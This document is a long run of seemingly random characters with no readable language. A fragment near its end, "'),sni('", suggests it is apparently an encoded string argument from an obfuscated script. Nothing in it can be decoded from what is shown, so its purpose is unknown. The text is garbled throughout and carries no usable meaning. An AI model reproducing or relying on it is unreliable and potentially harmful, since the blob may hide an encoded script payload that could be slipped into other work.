-h.9GmISO {OgTIZmj4Pwx3.BJqTliBhIFga!gZ.jIs8iDTN.yYapcI2BEJ I..d.DJOhm[ .MmNx.m..gj.o5J.gssjJIw8..PFIJmpMCl.E.JlGCmS...MIhqE.yJhG..agJ1CEZ.jJr;EGCB. :.Jg.i\\mgwG6..Mm.i8EstPE\/gJ?Og gIgBRsEmF8ml0CmOUM...Emy.JxG.OI8SZoOZ.jkwwGgnBO .gfrvJCmEwx.Tos`JpwzIsIk.j6JEMDOmvgn5hDjooj}D.Ih iEZmgiCmdUDM.SgJU0MmEyy.g.fAic\/GcdCUwmFNEAOGVg!DD5iD.9.SBE.mhw \/mh02xbmCOI-AgZEmyMw.JhS.(Opg0O8mRg.Ex.MG5HOdxDSwm0Iy.#q._. .smw.sytN9Cx.CfOh.qqBFZ8J.=!mKjgDOEhg.4OBBwwE.mhw p.JghJ1II.x..Cs.hDZMlhZg\/9w\/wu.ixhJgE4awgc.ghGnxg4gj.x.mm.Z3.q^.a.1mJwCn.OmfJChG7fmm.hNtw.N.lOJwaJgJO\\.mhJo..(0:MwgCGh=Ie.cfFShiIkCVBJ;..ECaCBO0.B\/Oma.;DEEc.FCsh6y.I Odi..Di>BI.ZSmNEE.OFz.h.8N>ihygJ\/J`Jm..JDgyTdJ.\/tZRq...i3h.YMj8.BJGg>gnmig}4l.j.h^rlpSCmTh.7..J eiJk..w\/.AgoA.2gJ.J1OmE f.Sm&hw.`FgC.BvGC59FJwBmxElcmiDwh9.^YgLXahs3hlJBDUph?jd3BN.JJAr^KtxJczJFkmyG.JK.hh0;IZEmJ;MOOa\/.aam.s.qOB r7Oh9ZIxC7O.MJG<gwFigIwkDx}j.6Khjt M.dm.D..gZJIIiSH.DD\'aShggbpIhEwGEXEEX.Zw6\/.rQJ \'hNj!G.spepS.gQ0.<.YBE..swOE7hogJ..E..JTJ6N.87.h.nGCdCr.BJOJqtgS.kEJgwgg ..JDmFseOswJcigYJFZesh]OpgE.BGmpK%EDEwya9iq9B.tg.\\.0GEvJMUnqCkp_ JjSiCmJmymcOGStCE cus.UFakgZOvbhr. O.JhJwmj.CvC9DROuCCgsJE.8JCzZEdJwf.BmJg.Ophy4qgp.\\mgqlwZSJ.SMBdMJBGJd!wwZ.hG.pNBapfRg gD1!CmgqY5.OeD.4q9]%GCg=JmtCcI..CjgwpCWtZwEmyvBs.Ogr+F._s.FZmZm"CwIZnSm2Jn<J6J\/ZaC;.Igwrg\/[Op.g7OC.g.igGRjEhmo ZZhDuppgJchh.juv.mDpnIZBo@JNy.wBgsZh.JJEmDCjBy.mphtZCJOZ.mG.DCs.mny7prIkgkBg9cRImCtASgJZ.1BhE..8nVN\'.j83CIKh\/J.ZdOJg.rCh..LEm.E07BZECssgNiO\/4NOtd\/)gJ.!etmw.+.\'JSwzN.EsGtwfOiO.gMR@gIBI.JMlNJ.COOlFmm.taNmEmqGECZ.Zg4JZESE_Crj5Smh.oMD9J5ODwIcJ5uJigCsg.BBfmC.dsxoZ0J. zg..j.wpFvlBw+J2mp0.MCBD.FAmgvB8J6CSE0YOOGh.q)o.jE.mo JB\/ammjmS.hhysC..Fg.gpmGB ImE-m8Rw)FFpdg.J.8..}DB.EmIsNIj.0AqyZZ+g..M9G5JIG.SlCVC.IO;.mygi.B!7mO2CG.DwnMsDZEJ KBl.m.mgJ+DfBZVS-.aggaun.ygDmgs.tgmSkeJ Hy3mw?.B1JqnMBOygCgmC..ZCCwImCGJFMJ.gF CJ80A.J}.CkiMgZg>034C.gBy.yEmIcDuhBbxjD&J.Omw.ZZ9C9G8Jkv.!+5.CBD.gIJEZG\/BbJshYm>B>F>.osemUCDJBm4Gq5.Mc0Nhd.yyE<Dt.GmFEwmkZwgwII<m.6%OESNjs9i O.v.G\/.gyTC.Xi\\}BjGNh..p0cFah.BI.Emr;OIrEEwwhZOfmoChZI.EgSn.MJ5h-tqBq9gJgzv\/EqwIONCksxhTy.sIma1xk"Nxgyw.sI.^OG FoGomIr.\/..ca.o]Z0wGp\/wljw8l@hwkzA<E.Tr.w.qinggq.wJFI.hJshSC.FJ.FnSFGgD.\/EBggqgZ...Zb.FFBmmYIb.x5j2F.gs.J4h\\IbI.w72Ds8JyEEh0wswy.wOgO7BgPwBnGgj.n2l8EI.mg.aj.N.gQ..O@bhxw.xhyTwgyB3.JmCxF..xao.dmy7nyE\/I.Eo:.ghQXG.yCFG.mSE rhG.M.gw.gDolhsMJCpCi.\/mm.Kp."jh.m.pB.6m.CJNZgCD9aC JsJCZbqkX.T.m.m9PyINzkBCmjDi..E.tmwJEDwIvJw_;w0DG.Ivp52JAIhNJwDgSrBS.JaGh*cV p.Dh2OEmgyGImsgI.eZZ2.W8ISzO8wCI?C.[wlEOOmmO.wmsFiw.ODGkmgv.hM= iw7.d<2g.klMggBgnmBggGEbBh pZwxEuPntvG[a[Sf.x.nO0hg.hBhE.fmOwh`Jhm0ZkECC.Cg?wIg.BjopGFgO?EDJp9bSFGZy.DggBk.#PigB?]5.6gqGBJZZC\/k..J9]..CwCM.wE7yBxBh.iwq..ms..wUIOE.OZnB.wWS1Dkjn.DRckJ.JC.ENGh 3m FhCw.dgp@r.x.4.clSymhygZqJ.GOJCGEtI .gm9kI.ZJolJ5.eEh}Jt mIiOJ.7h8E.gyZGmJl4fEGxB JwEhZNtJ.GDm6kbCJICJEOVm2.ycjO .g.hnivJJ.gFfZhBx.BjJtcF0GDJmA\/mT\/ImJ6>.m?J&D.\/Ce....C.5GSD"O4hGshO.JF.g...ioJhkUm7hJ.?.6CCI\\1EO.s.SH4PBwG9yigDIgNIE.mDv4DJ 8dFWwGiJhNh.J.x.mkFBri9c_NZxp.Ii.NmmW..ZUM.OHnFgNFCIBBBgs8Z2s4.h..wEGCMg.9k.XgVZmslE.7wGihJ.EJqg.p.yyDj,ciJJ..mMGmm6mgh%.IfF.hgk\\0.GnFD4.T.gm`I38.kEx.g..Z.3Sa]w5aEBmB.1OoDkhN6BS.FlFIuiZFIZmJ6rwBhGwhGkzSDFEZJg.g1P.wOuN.ZC.gI.%BZEgc..rC..DcwOFIg\'s^].!wmp.CZN.q.NgE.hmEmb.mmWZkhO=m..o.J..8.gy.gI\/J.rmmwggGDwOgrhx[gpC..G2ZK>D\/wEx5GC.J.YOvhEB\/JnEhS.RNS5dwwOmJGZmxP+m0nZOBytwmgrEi@0#F..ySDsGt.h 4.CsgZhGE.Z0SsI$.SkZIOJmDxwCowK..B%msT mh>nD7JFFgOO+ZMng.a?.j99v.vCCgDsnGjExBi.I.wm=iE.SZZ:OBkjNJS..hjrSO:g@yZC.IvMBgv9Sx5g.g.DmJMFI\/.IgNVqxl?G5Mkhmmw)QNZ.95fOEm.gJ.FMGw.CZE5BinskzsgSm{^x.J@m2JyEhjgo.m8.smDbmO\\FMOlCF .I7.JgCh"C.I6.ksJJ.;.wk..kfSI.dIO2dl.G.yBJ rM7Jq..gwo0ChZZx9OF wDGzJT.mgOyj.jW;JFIwJZC@1oIJ[,NC2FQghI.YCDm\/m,.Zw DB.ZZw@gmEmOf\/yGnNJh.IEZgmFyIb.Ff3N;QD@wcGKC80tGCaDC#Ca3yIOJDFlggEmN.m.DI...EZybsZ r.=9JOd.J9bCxgkgoZgEm?+q`I$mSR30"8w.D0gJh.\/OSMF.DtJ.0k1w7E.xw..0gTSJjIdpJ.I.xaTv..msVlyJJrI?.BDG5jpbDmtweBEhJ>.p<Ga1IC..:YB0s$.B\/DsaxghMph.sBshO(J.JIwrEnmd3Sj3gsm.^hgh.2"q on.Why0J.Ca6.sSD9CJICrlG\\Ofg.mG.mmmBmEFmwx1i5hBGkF BnaO.rRkDdi8\/wZs.wJE.w\/eSCJIwofCVy.bFcq1CFJa.twMO.mBg\/p"Cg!4D.Je.Gn"t.gwhmscK.JmgDfimJhZ.yi.\/5SD.MM;NwEOJ2.wxvjI.m. 2h.FMTr#JgBwGPCgCmvhFKhNm.gGJDJdoh.oh|igiDBwGCw.S(C.4jCrSJgq=wEOCl7J.IG..EI ^ E.FJmm.shcwwm GqB8ODZCCZM0hsCEiYEI.m.OksFhwCEjw.C9.vGxw2B.NyhSJwUcDfUfV,Zn.Jp..0 m.g0w_JqFE[OC.mIIZBNqC.EhpOI CgcNg2GO60..jy.xcqZjOv.ZT5D..B.lc4sCd7aJcmF.wmF;m.S..FMpMCy sZMyl5.nwI.E..8M6.gJZ,8DZBx.ogx.Tmz9.dJ#mXnB.xg.dBt:2bF\/gI.rqICs.%mESFJs0o*Yi?pS.O.BLIobwOG.smJ.hFOCISpCS?.\/xD.wmtGoIImFgxqIh.Hs.G.\/0ZgDSgjhR;.ghY.s q bjw.JmDwj.E.ggHEEFgo9?mM.m?Et8gJldBhLg.Fg[IqLrJNE.qsBr?B!^P.Bvr n4xJr96C.pgMjE.hO.0h.fJgf6iJ4lh.>+a:ZmDZJ^wCS.\\BI hyN.6xBSJSbqBiwhE.hsmCgIEwg.T..w.OtYrFJ1Y.C.PO.ciT9qBJw.cCrO.MF=mNf.1s\/tsmlNmmsZRCD.h.g.JZ..DF.p w RaHXhFRwDcn0m.AJOJG46wI.ya.6mJaJZDCtgmJEECJwIAmFOImBgJmn vwk.NpmCss\/J.BJhmiCCJ.t8...6$B-6fG\/CFJpJp_gMMChBiMOD.M\/SgS`ZZ s...wi3dw0|8gI faG.hgMOJJsmBIIOKq..h!k0>CFn50qs. C.oohwhICm\'..CxwC.mdimFs.RGwqQO.m00dC9D0\/J.gnvIIiG9gMFhJlOxZZKgA. NEICj2hhCC..B.ErE<\'.7.cCCF.hG.mggtsa5iOjm?.KF8BwA.Eh..TWO.Dg.E..C.;tih.IhT]E.^\/CSJGmGNC9zpZsO9xOhlJ.B.yh.z9h \/4IB#iBOamyN.FSEgO GDwsS-18G[gIx,xEJzchnmBg.GjishI..BoCgZgSG.smEhqhTzOEBhJ\/viaj8.GEyksG.4qD8Bv1wh.hhIJ0BIwyIEgy\/\\.tMI9xJq.E[n.O..M.avggj+8mfhJtg.d0DZJgD0BmqmOim0.mSY?CsXBEwEyN.wcwg.wEqmYD.gwBg.k..m.Ehf.R!gD^VU[isIf.qT\/i!zg.!<Gwy0mo4FDdsm.IOEgOlOC..jOphhicGi$2wm.n.g7\/EhmJZn C,iyZ  YSEiON.`.`TiZr&wbFi6BCI.w .i!jo.yDC.@.8.?..l.OwT.ubCbgR.ex....l..dhkbwlZ[O]..ygmDg.JD.jjceI?y}CJm.p..yO!.eJpmN[LGgNs..hp29FcZGj hphMh.hN_F+dmv.rYmwwihCCmm+I.\/.wZKl.d.ugI"hM.%mEwO...4sfXgqg.Xhgm ..a#w.yxERwwIw.mF.ho0op8diDGgc8m.Jmh5BSJzwghoOwFwh:\/GmgsbBhBEm+DhwOGCg.\/gCm.Js6+mhD....yxZ0JNYsOTwDs cOCWchkjCDJ.lGJIzB.mZGv.sgkSEB.xZEIGB.KIxiCJIJdI\/km.m[MC IJ8\/ByqqOISyEbZ...JEgyIDwia.oF0]OJS..w.JSECz.%ooN5SJ.C.h.ZwG.Dx.ME.Ef.>JZJ.OQI62w.Egq.JFbxw5B8qJ``DJmOZOE^ebj1Ca.E<C.wSCmgBaW0O.uF..SCd.x.OhC0i.aDcls1M.mwd.gEJFgymm...ISCggiiG8gOOgZZvGIG82?Fo.lhJZSxhwr29vw.3B2xZ4Fg.siGFf\'\/eJxpwBmJDZCW.ZGm.gpmO...B\\7k_ZCtDZgGE9FNgFkhDsip0qhEgEhch0OFyZ.gzFOsOJwJZNBxh.Yd9A.Zcwh.gLcSqI.wggJ?CIO\'grwBgEJN6Fg....IGQvDwSgZO2cZC.YZ4Em6SM,I.Fn.FJwm.LOt.CIhhIOEmNh0J.B.fET.JzFi5.NEI-EMNZIy\/.CBIgyEcy15=KGhJE.gI.gDnT0wJAyhIgN.#mdBsbJJEhm*JqpCMwiwAFZx..gEDJcMfrigbJvzmbqoa!`OKv>..ClsQogyZVJs*K.wGC.aWyLE.C.ECJDwSBOJ kgwzol.EC.b.oJvmj.v.sId...qGIO t.&rJXZOpEIug.\/.B10nSI.%.GjCD<8S.+rmx.2tma.2t.tFFJI)h.EEBB.w2ZyosIOh sOsO.Gtnj?KJe.TmIbmk.BZJm0Eh.gBNEfkhm.wFt0>.ou+SBm kBI5y.mDJatO.AseEhtZma.x.O.f0E.oJnvCvmv.8Jh5@oZOh9.p.mtgObZgwo=I.wwZj.D.MJ.JpIh.C97.BajjJqiovCgJsmGJ8#jx0a>.CCkO.mIeJOhmxOwm8I.GO.ochdf.kJkE0\\OIyG.m\\hOZhD0v`.EkOgCl.hE..yNpZ .msgXmDL.FlhI$..mwg#gd..mCJF.I.8wwggJDr3mpC3z.sEzBEwgI.y[D5poJpmjgggFn]Em G.JrJxwv.[\/Bmp!mOw.h`DN!Ow4ZI.hIN\/ggh..EymhXI.g4yy..DJsgwk.IIiwyFJjOn.w.4.ZDmm0JgI..B.IJm..ggIvC^..Ci3m.CE.sOrEFgx<mCIcEwO\/OrF.xsZBBmIeIjZAm.mJIOMJym[FIMmoiJqEr.BtDhDF\\bvD.mhmsON5ODglhmJL#r8ymH.hXJhw..Em..wvDZ9s.EPGJ8JC.JM.hrw39mw.fw.D.m.gcHwGmmOOCEh\/dIFlqIkoJci..Og:|JmOg|ZZ8jggogSkZM6wJlC.rgE9i..idxC`Ebpy.GYnDGyx0..EaIB.2wEBThEEsaOFcCqJy@bmBaGTCw1.gBoEhIm..J.gm..yC.gsIIw.m..CmbyZn8jJhSm.]B.7h.$hSEJomJ.p3GD.qEfgO49.mh;6.wargwp+k..$ns0Elc.mB]po9cGhwBhvmsiMFGy.[OGJwag.DGCChFST6.CBA.OgNaC0.Im.EwCSwox8g.iijBJwxqi7MHEkmNiM0hOemgjIUI[IGDF.gs.-mI.loGvI.+NgBwfIiJBZ0Ewz,D. IyhS"hZmDtC.jcElOJ,DE.y.ijWMr.yiJqnCCcmBwyCMxIZ4i.wDzst.m.j9.vCGIIf]JmK0 ri?EmgrSGBEwEp1Fgtwwlmw.w..cmgTIS.gVI8...JcnsZ\/ImwgmED.pqj$Oy0S.DnJ.Gww.^VOyiDg\/B.FGpipy.C.Z5nCJ.JMmgOJ.&J.y00f\/WmBI;oJT]mE.OSjw9wMsp.5Z.wGZrmF.JFYkFCsCy.jydoCEg.KEM.w\'4rO.mGtDg3OygZmm.s0I m1tgEl[ .g\/8cTJmmlmesxZNpfsh^ih.G"yEck?ZiI.85;gxwEJtno..NwA...s.7TmwM2jZa.Csj...8GHOp.Tyf\/MnO.mmbwFJi.qsy-.wBm2pG.DEOC.ZBE.C.m7>gWDE!lnmOAM[D|rJ..g.CEgB.m.wlhFrG$ixrh.8].mwXJEDJ.E.gE8weBBJy.+.wyhs1Okh.gI2.BPpOGk.mZCmEOjg.gfxsFEF#C+yBgRh5XMyg.B..Jl JBg]mOs.37sMZT4*ZhEsIEOdk d.iaIgEJ4jwwCjgCdgC0Bbl.qNmTw.mp.sIp.OaOwq.3JDDDm.IGsCytYiZZwmwOm..tiOzjOglIIEIZlBFDs\/BE.`ihlw.Oxm.hFOyGm.JkaKJTEBM$O.k.>..wMhvJp\/rDOvi7]IJ0IsB5B.jxE.wNI4.Zs.#IwIZc.dJD0Mq.O9.SCCymO.hECrbwicN]0w.rJl.JggC.<m.nJ.Cly.mZ0.OECIC#jy.Bzm:JZ.p8"h4ESg+CjOZ0NJh NICtwECSEwDCmOmlIh2\\gKkFowE.EhI2\'FIEoM.EgwltEFFJCFDmksCf0Ps..JxEkJMiJFqJjJJBCIxBcZh_.VC.JBBiJErCJgOM1hA;ixEEhZ.ZJ.BJgD.JlgEQ7d.!t.hiJm..kJ0?kJ.8.wIb.DC\\BIFm.Kt.gJh.S.MfS.MD2Cp.vJnjww.l.DxQTB1EC..gsmiZ>.Ik.oEnEN4m.f3J%Z#SjjDg.kl.IwC0BIXjGggEjmI.Io.w.hh*Id+Eggc.gTEh.kjImNwJWs|oo..BkdpCMjgdGx..ohB.mGgXOB0r!CiBh.#Sf6.agJIwO.:M.2iC.u8CihmmOcIm\\MCJg.DHGmn.OGwnkmwESE.J.B.+FIwmxmstBdvSx6NJ2NE.EZ.zMGCD+CsS.FKJI.glhDhJpnz5Rw.c.hzlGtB0fwwEOaoG2jB0gJ2.M6Z2\/fyDdpDw4My.8iEy.fJ.[J.McJ?.Ak\\vgp!ZAIhvJjCZ{HiG+J@wm.CiuBsgJm.N6hExa TCOEiG5dT9SC?..oo.IJCifymxJ.Naj.m\/ 7}Ew.amOlEgC>kzFOqJOOmaCgGJZE.O9O.N..C5agmymGCFKJ.wMx}ICd,BS&mGmwmB.B1.BZgm0z.w..J.+h..waIR9.Ir.Syt.mn....0GQi.0BD.yrBwZ.CMjDZy_.wmIIg .f.EDxjIu=p0jqhENJCmCkwh.[j9gConwEE8Y.hIImymEGhO.ryJNm.gjj.iCZB2<h8EJ.iM90GF0.Ogq5J6h.F0wmZ.JdcCIM^h.g8}5.Gmj.gfgOqS5JEO Fk.m.wOm?MgVO]N.jZ.r>hekhv.i.mhFm.m).lMm?8gJIZOg0E...gC.Z0G8ghBDshgl\/Dh.IIbpEg.9<g+J]BsJGm\/.twJhw!wOnG.O.Iw.J..gkn...n2F.hjaExEp.m2hF.IBIO.\/.wC>wj<0 OFihIJG7 Em..S@vihJm GVOd I]GBb`Z..:wCDCJEmigO.8hCDT%BBJEm?G"Zhk4XIk..9\/D.gE.Gmg0aEk:.Z8MZ(?rjSmC&jMGw.Z.Z.DJswtEJ6C.hJ(i1;gmFOze.aOcJ4h.mgJIh.G.Ahi0b.8D.Cn..Z.F4hI0mjOIL.ySjJbOsiCGimgOJJ%0.zBmBc.(gJ0Ia. wmGzOZI.BmJ\/HBaZhBcZEgEO.g8rIeEqJCIE.5E.BgI0+BI.j$mh7gSF.m.?sm)BwDgivE2tp.Ew.2;Vi7&JIDnZE.G.OBCggE..hD..EQpm8..5zJFgNE.vwlkZ.g CE$g0gMZ.NEiWjwNlvZEgR90.!Imt.VC5fromBOC.DZJDjyJ.xgtmGQ.+Bh.EvD<DhkDFGrk.Z.#GiSCD3iJE.j.whp0I.>zO,KJKOB.ZDTI p.GDegamfcg.gJkmm.k.SICF\'E\/.hz.lIB.IoymaDZZC\'.gEy*.IFLF..I..w5m8.Ci.ImSpo!...jzhm@... caDsFs\/wZ!(O.0FiGFC.Fwisg.ECsm7..I.mJE?OByOsOmGmxw4zFkC.EOJy..gg @SC0%C+.wC bJ?tSg0w.oBgCkC0mmBoEinBxQi0.lg.JhZFmECS.EEW.yyo.OG.iCj.D.wM.VBEmoE.Lh.g9mgaFmJ4zJomC.-CIx4 &dZJi.2F.G=XSfy3m6B!e...whm DZfgBm(ggOg.h@S.hONghaVO.ggrz Jhq\'5w8xw.o.DE.4QgE8F.vCZE.hgvO;.N($2C89BaFF\\Zd4COmg*.JTxn.xJ.Ow]9IM.\\tdSW.IJCJJC.SOjhZ.ICm.Ng\/ESiEmmFp.Z"O.C?gmI.JY..Dj.pJIEco8FxG...I.tkN.UF>xNwsx.mwh.nwD?ysBFsFCGg[gD.!ZDGLkOjE.J=gS\/BwE!mm\/BD.{ li.f8m4mOmhO_>.mIhJE#... m9-l0 Jm56ZEDiIC.jgFnSmmm..cq.FxFmJEIlg&1mh.F"yC:w.S.OjpOfFIpmNErhJCISwkM.Ig#s."hwJ.0ZiOwd\/U.qz.]\/&.mwmsggLCn{EG.hf.Cg.p.wdgmo.IJIZlCshg[q5Dlw..GEGg\/gO.h0y.RMJZggECsmGDL3Es.GFMGT.HCww.ijEsmJd_CxwImof_.wawwEsom..gZj0ImySZZCyB!G.pn.OsmIA.SIB...wBLOhOkmx>9Jqv._7FDmE....P.w.iF\/#J.EkxMgmFTai.mJgC.UjynIb`.5F9mWn_]rF.ErhI.hOF.9Fb.\'gGJJW m.kd 4gn.4x)FOT$_.kDmh_wmZ..wjq9MEDiIhGZIEwlq.Mjchnm Is!I.Mw8OZ5hhmmm.FIZh>.BMcg0Fd6kIrP:B\/Fr.hgY_ypgjws.Z\\8;xWtsknw.ggo\/F.GpN.Bm.G_mEIFKi..FhmifC0F,h k<z%OvJJjm&OMiv57SgDmCEF>mRBEJZ\\yD..S.z.Z. lz.qgZh.OGZ?.hEOggOqh0SD4\/hmcFEJ.Ex.mhh4.mIEZCS0x.0aFh]mwyyhjjW..,SFpxswr.SGt\/!hmGw.s.OE_.S@jgtqZ3E4kE9 wFtmI5JmOCFJBFh..vxZMJ$Jeiht.ZW2xJiJ.sgOIs.iImyIn2ZE3gaEJ6q4FIm.g.&g.wFmFJDSIgB8Mw.IgIZCp\/..T.g8!J.JNFMsBnl5hCEwNmJwsIJ+_.ipj.fqONC2gejm9zsmOng..lJm\/S.CwnmJgm\\wJs.Nsk<wJIhObmm .zxlq^CmJFSshFBdFIiwm\\GEZD8lJ3 SrCh?SOprmohJUE4Iv\/.O0gw:gm.T0CwTI)tlx.%EJmFBmBh\/G.+EG.JMOmwkgzga)BGFw|mm3B,YOo9C.n7cEM{..EywD g.GB.Igig(^I.y.wFwImC.Jp=u.y@sjhhv00yGIF.BwiD...ZG.ghBB3>.h.+gCDCm.j4.ICIk..OGm.1.c ZhRglCJx.Zg.hCE4FS.B59MmDxcOOg >M5iukdv0CgwJwDCOmCMn=Rh EcVkFBj9a !0E.mi_..whg\/Za...g.lIBvCJwCmxM.FgzgSImq;yIk.J6hrO.kFzO.wwjgShZw73.?dmI..j".M.`Zm.smZBI.PdNaw!FIs85i.JDZmgf\/ivjOIxiJmEG.whBg.amh.fwJZZaxICTxxZJBgIShJ.ZgN&CE..FJC3.swtsjkw=J!.lzm9O.kwJDf0CBf0.iiM@.Ils^Cm4...SZIoyXbm9yj.[\/.ElE.PD0xJh[.JNGF.iIlhDCkDEJJnODGB.JImg.pE4FFCBsIpSwl JJ8lFN< mOm mlZIm\/kDajq!|nZmtgm.m....xoia\\IJ,!NpGRmwCZgF..ghKVEJ]Pe..F^TIlm3N.IOvm\/B.C.m.. .M.r.OyJmmDChah\'0oS.FkmmmIyJFJ1jJZws.CzMDSwJ5lC.mEwJI9BgCGpa.CUhl s1JDSwGzJDJw.U.MhmyZohS..gmvrI9hIg Emy04YJiJO.rBy.TluOnOo9:52htzhhsJ.GSG8FmyEniDB.n..OJEw.aFkFLrpDB<.l^BvG.\/.fmm!OJ..J.;hg.wIsy.T<5OJjOmmOg.chZC.JZ.KE...mt9U2cp. 6.E.kjZwsgT j.2CR.J.$.C.J\/OSMCh2mjGSCg,jCmEhCm.mCFDOmg3ZwImJgxzCwJh..G WTl^U.JFSC0BkgO.Og.CgOnagjZw.J4i .E4FaOgphC*8Qr.M 3.hwSdfEyCJsGw>2EwpIxzBjuJBv+Im0I!+waB2rCFO.gxJm g JB#I{Ig FIJtg..h.I.I8ZsxEMk Omd4h.yNlvCsDmCB.xM)mrsy.tQDAh28OaEfm.ypv 9SEnTsmwgBnB.mEsgxssE.jjm.G4=TIZJIZ.36F0xTmSF jGFCnanqmfmv O}EmIOh.g.ggMdNF.Cw!8eJBwGk.ShOoB.I9ZzrvoJZMx&Dm.4j.BmJEbCg.C.jnDJxm48W.;.Ia.fIO@lbZ..#Ca...GJ.gjCqCgE,m.$pT{8.mOE..ZJ\/sJ..Zd.EMBhCO.\/7B_C!OIciwSd+0]xICCZZN.B.0?.ggm*xF.8D?CcpnN3EgOOhigZ.C\/O.jmmw+ OEFEIihkIm mOjDZI?aB.Z.jSIJS. .E..Sq.x..cmwIF,Bw;hGi.g?Mwiv[Dvy9CsvrIwrt.ZZBhE+u hsIgJE.iw .!ns8BT 8xtmi0Rh68.p8O\/2hmgOJmmSb0Jd..phZwkqlmZp2.AmIGBOBxJm3.S gmJEhC.*m..`I.mp!lD99jGDm+\'oCO.2NChMxJ.JqZjCGCImDBrJ@s0GgdDx.ACggJiOtj y[hpEG.hmbEIy.Mmww..By6McN.mBG9IwCJcEw wGIw .mj9k...wHO9R.dZswyD7wmkswEm r.ZDJF|ZBD.ZyG.9FI.O\/Df0dmO.).MJDIJsqm<B3bw.JBGIMiBoc:.gynhg0.SEGBhO@Jk\/gwhD.JEGJyGjI.Jo.DEGIm 3gCFh.i.hw0Tn.m..JB$wwgiaFcJO\\w vmyJ JQmsG.y0>8ZsI.fNI. tIg.wC.AEFI T*[7GwZE.  fCCEOCcD_zD.OcC2.J rdzom.wmlZwsT2I4CqJCOgvmG.ZD gIG.mGmLiwsJY.fmkCZagOgZ 4awF9j I}x.DVgwI.AJzOms.mhGIEEu...wtqgh8.BCFEhmlDigGh8.$CngROCq.:jJBnmtmy. DryZ{yr.Ikkm.m Zh.BUEEh<ng.E.nB.mp Jxy\/wgBwJMwv"\/g2GExm6.whCJD0mNKjGshm.xTgm:m mIB.EwBqZl.\/ZZmO. 6Z.mZeZMw<KZjE- Y.JgOZ h;.EywcOItOs.V.MFC}FHg.gE..G\/cmn7@EwC Z@.iJoDZoV.CMG9y.OmZ.Cm.M g4hzrJCg.O4ZI.IiIJwBhZ.Dj.5E>qm]OZhZBGb.mg`m6LjkImkG5cjZBhdc *j...JFGcSNnM.g=BN w9OhO MOUsE iVJ9GhGq\/.OpZg m.k.Js^9Jqqi)JJm.B.R_ZhQnC0Sx_t.!)kfdDI.\'5J>Clm._OgtJgk.f%OEEJG{..S@kp.OB=nBlOO3 .g.IjZgy..wD.mr.EmYg7xxgJZEw0mh.G..w.BEUMT9A.  w.CO."ITrgCZOI.Jx\/DZECyrw saOS.hl9I.gGO;<mbmGrei J..e. ..g.y iCXEbwmJ Oh.h.mhoETfiLwoC{.EHm.qZ.I5CNg..smiFpmMggp.Imi@w.I.(B..GOwJmRmhSj cJmoW.BKaiNm.J@5kOn.hwF.IXPgj.ps@.JJgiNyTCEGh5zZGF\\BOml Dkd.ZmJ wB IZWjk.Eh.ymm (yi. IxB+EmJ.GBvugmGJ.wC.kwnEx.\/mrwkyOog2g bJ?wL.F)D8.gIigIOSOhm6DDCIO.wEm\/d .cE.\/0cw4DkJCmmJ6.ZoBImi...]LCrwBg.\/m Eq.5[ h;&wFgCNGy5... h.FGx.DBD.\/ .sICjIwtBEF.vhfyxmN..ZwNIBmO.?iT=KT..wr.sT 8jDgjuQ.xZZJJmjEJmihw.bECZ.g N!gpGSCgLMgoGV0nIymMZ4gEOm.EF98ag.mC.Om.Nwv0yJnXEBG.gIp llNlOg.j7gOMh4COmlIgO..E.h0DxwycZ.nCgJ;Ewg.E4vyjIhLM4jg..hp.a.gBnEvBF. gJ0AIm.gsiG_fDhDJZZm>D.BBwm?k4 yIm\/ .JwmOXgEhI.OJplEmESegzwSjNgygh\\. ...JGwoGJFopwCObgjOV.nM.X..h..IgEFi0iCn\/k.1Ohwm.B.wkxGy mtC.ewM[m..Eygs..CO.wJJvrI.gvxoJOJJhUc\/ECJi.la>lJtSc.gDw.nmZqF0Jx..4S.mwhcDNG.mfJ.kc8h }hm0w.:wwsE.d uhGgJJmJME NF. D.sOmfwGJ.ZEG jJFF pcb.OVgWd jILOmB Mmq. h.a6cJ.d0E.mZJG..J  .OE2fWi. IJ5c?.m.\/.CJ`yCNn|wfBZjxO..h+ s0jhCJ.qgDwDoi.n.B. Ew.FdigmF14EwEwCyJm..m0&B MIr@htnFmGC.IJmv ImhjJ>.DiyoB"0ngOvr3f.JhwEEm.gI6GFtxC .JA.Fo5OgoJs.:..BDCGsFnssp9B..X.;j.dJ\/ocxC 6NC !m.wZ0.w.IhgBT.xZm:Oghnm\/=TYymq=.lE.ZI..mm 9DCt.O6DJwBUZJIs.OsSFl.IIOD0.J.t6.7m..D.ugBiEs OGSmyn.wBrw9hlmmChm.OIonC .OF.yzr5S?cl\\.JIwE.ihtIxF8.imNi5 qwIOF0E\/Tk wg.hZ.o8.l.Fwm@hlJQDMhJ;7 .g9JDIUZ .ID JsD ..IN.wJ..smi. g.JOkoJ:kZks.Iqg`DJ*sm..x w.. .$sJFwih.0D.OFT gh.J5EMpGJ.kDcJg..iC.ZxB.gA4Bhwg. G..I\\m.gt..hPsC.6BsJ%FfCgraJMg.+CIIDJjM.9CtlhuhR..F8m64M+m_sgBIPrBFJCmNyx mvbn.sJE. XFny50.mo ahC.m MCg<1i0g.Swj.B ..5.nF.E Z.uCc+:.hi.S.Z6xx gowwDECys\/Bkx.. j..GgCDgjhwl.khEZ\/>DpOSgsg.oiCJ<b 4D.vw.fZmw(m.ynCr.a\/EGGSmu2kw4w.Z.yoDOEqwOOcN.gb:SmcFII DvCSZA!ph.ucgO.MI.wjSgp8.Os{mFsg.RhsIku.qEymS[ ggSlJw=3. D2mM.N.Pyh.kEIhBh\/szCAhm. dJ.JIgbZ aTgJgGo$.3GpFE..IldBjw.G gwE6g0arB CjJOgZmm. gvi .9 f.JC.m.hn5gmmm..wmhcHt .EmkfJNONh0jABtg..1JhOICJO[.mw.MO.OicJEg.g...nI.p  hEc hI.OvJomG%BOCx .m\\kw6SD..C .O.wFFNhmG =g.{igrC.wmDGmIG .v6wr. OBOfD.Zm .IC.IVZcICIj. xIz.SvCt0 BmEC>m?;.3hmwhn.wmfD.mkm .gFGxZs^  vLyZN.hI.'),sni('.D.I nIG wF.FF.tXfE.PBC8Cmf.oFEF..mglM6Z21ZZ0Swl.gnF9\/CEqimkmF!ZQ&omZs .o\/B3Bh1d.m0vhEqiFmZtDB\/I\/BmZFCC.IRBFmsF.BBBF;FIJF\/G.tZg yrFq\/Im.Z2tIbS.ys3 M0x5m .lhYh.Fm5vB\/.|.m4qI.9m0hZjf.D.hgB!p.TfmC.mZkg.<mcFmk.FgjtE!qz.ZxhmmiZZy.0wU.1fmFlkx.Ehkiw.mm8.ml\/MIF.nZNZy..#FE.\/GI 